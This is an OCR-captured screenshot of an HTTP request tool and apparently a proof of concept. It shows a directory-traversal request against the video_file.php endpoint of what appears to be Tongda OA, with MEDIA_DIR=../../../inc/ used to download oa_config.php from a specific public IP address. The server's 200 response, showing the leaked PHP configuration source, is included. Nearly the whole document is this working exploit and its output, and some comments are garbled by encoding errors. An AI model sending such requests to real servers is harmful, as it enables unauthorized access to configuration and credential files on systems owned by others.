 Request
数据包扫描
热加载
构造请求
1 GET /general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&
MEDIA_NAME=oa_config.php→ HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 0
5
6
Responses
3191bytes / 989ms
美化
请输入定位响应
详情
远端地址:153.36.107.230:606
0; 响应时间:989ms; 总耗时:103
5ms; URL:http://153.36.107.2
30:6060/gen...
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Sep 2023 11:45:01 GMT
3 Server: Apache/2.2.11 (Win32) PHP/5.2.10
4 X-Powered-By: PHP/5.2.10
5 Cache-control: private
6 Accept-Ranges: bytes
7 Content-Disposition: attachment; filename="oa_config.php"
8 Content-Type: application/octet-stream
9 Content-Length: 3191
10
11 <?
12 //-- (Apache: ) --
13 $ROOT_PATH=getenv("DOCUMENT_ROOT");
14
15 if($ROOT_PATH=="")
16 $ROOT_PATH="d:/myoa/webroot/";
17
18 //-- (IIS:������) --
19 //$ROOT_PATH="d:/myoa/webroot/";
20
21 if(substr($ROOT_PATH,-1)!="/")
22 $ROOT_PATH.="/";
23
24 //-- ����·������(Windows) --
25 $ATTACH_PATH=$ROOT_PATH."attachment/";
26 $ATTACH_PATH2=realpath($ROOT_PATH."../")."/attach/";
27
28 //-- ����·������(Unix/Linux) --
29 //$ATTACH_PATH="/myoa/attachment/";
30 //$ATTACH_PATH2="/myoa/attach/";
31
32 //-- --